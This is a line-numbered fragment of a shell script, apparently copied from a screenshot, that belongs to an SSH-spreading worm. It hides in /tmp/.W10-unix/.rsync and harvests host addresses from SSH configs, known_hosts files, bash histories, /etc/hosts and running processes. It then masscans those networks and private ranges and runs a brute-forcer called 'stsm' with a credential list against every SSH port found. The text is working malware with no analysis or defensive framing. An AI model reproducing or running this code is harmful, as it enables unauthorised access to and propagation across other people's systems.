 9 ARCH=`uname -m`
10 if [[ "$ARCH" =~ ^arm ]]; then
11 threads=175
12 fi
13
14 if [ -d "/tmp/.W10-unix/.rsync/1" ]; then
15 exit 0
16 else
17 if [ -f /tmp/up.txt ]; then
18
19 cd /tmp/.W10-unix/.rsync/c
20
21 localgo() {
22 myhostip=$(curl -sL icanhazip.com)
23 HOSTS=$(cat ~/.ssh/config /home/*/.ssh/config /root/.ssh/config | grep HostName | awk -F "HostName" '{print $2}')
24 HOSTS2=$(cat ~/.bash_history /home/*/.bash_history /root/.bash_history | grep -E "(ssh|scp)" | grep -oP "([0-9]{1,3}\.){3}[0-9]{1,3}")
25 HOSTS3=$(cat ~/.bash_history /home/*/.bash_history /root/.bash_history | grep -E "(ssh|scp)" | tr ':' ' ' | awk -F '@' '{print $2}' | awk -F '{print $1}')
26 HOSTS4=$(cat /etc/hosts | grep -vw "0.0.0.0" | grep -vw "127.0.1.1" | grep -vw "127.0.0.1" | grep -vw $myhostip | sed -r '/\n/!s/[0-9.]+/\n&\n/;/^([0-9]{1,3}\.){3}[0-9]{1,3}\n/P;D' | awk '{print $1}')
27 HOSTS5=$(cat ~/*/.ssh/known_hosts /home/*/.ssh/known_hosts /root/.ssh/known_hosts | grep -oP "([0-9]{1,3}\.){3}[0-9]{1,3}" | uniq)
28 HOSTS6=$(ps auxw | grep -oP "([0-9]{1,3}\.){3}[0-9]{1,3}" | grep ":22" | uniq)
29 pl=$(
30 port=$(netstat -nltp|grep sshd|cut -d ':' -f2|awk '{print $1}')
31 if [ -f $port ];then
32 echo "22"
33 else
34 echo "$port"
35 cat ~/.bash_history /home/*/.bash_history /root/.bash_history | grep -vw "cp" | grep -vw "mv" | grep -vw "cd " | grep -vw "nano" | grep -v grep | grep -E "(ssh|scp)" | tr ':' ' ' | awk -F '-p' '{print $2}'
36 fi
37 )
38 sshports=$(echo "$pl" | tr ' ' '\n' | nl | sort -u -k2 | sort -n | cut -f2-|sort -u)
39 hostlist=$(echo "$HOSTS $HOSTS2 $HOSTS3 $HOSTS4 $HOSTS5 $HOSTS6" | grep -vw 127.0.0.1 | tr ' ' '\n' | nl | sort -u -k2 | sort -n | cut -f2-|sort -u)
40 for host in $hostlist; do
41 for sshp in $sshports; do
42 i=$((i+1))
43 nohup ./masscan -p $sshp --rate 10000 --range $host/24|awk '{print $6,$4}'|sed 's/\/tcp//g'|sed 's/ /:/g'>>3 >/dev/null 2>&1
44 cat 3|sort -u >5
45 sleep 6
46 nohup /tmp/.W10-unix/.rsync/c/stsm -l ../5 -x $threads -S $threads -X $threads -B $threads -C /tmp/up.txt -a >/dev/null 2>&1
47 done
48 done
49 }
50 ./masscan -p $sshp --rate 10000 --range 172.16.0.1/16 192.168.0.1/16|awk '{print $6,$4}'|sed 's/\/tcp//g'|sed 's/ /:/g'>4 >/dev/null 2>&1
51 nohup timeout 20m /tmp/.W10-unix/.rsync/c/stsm -l ../4 -x $threads -S $threads -X $threads -B $threads -C /tmp/up.txt -a >/dev/null 2>&1
52
53 localgo
54 mkdir /tmp/.W10-unix/.rsync/1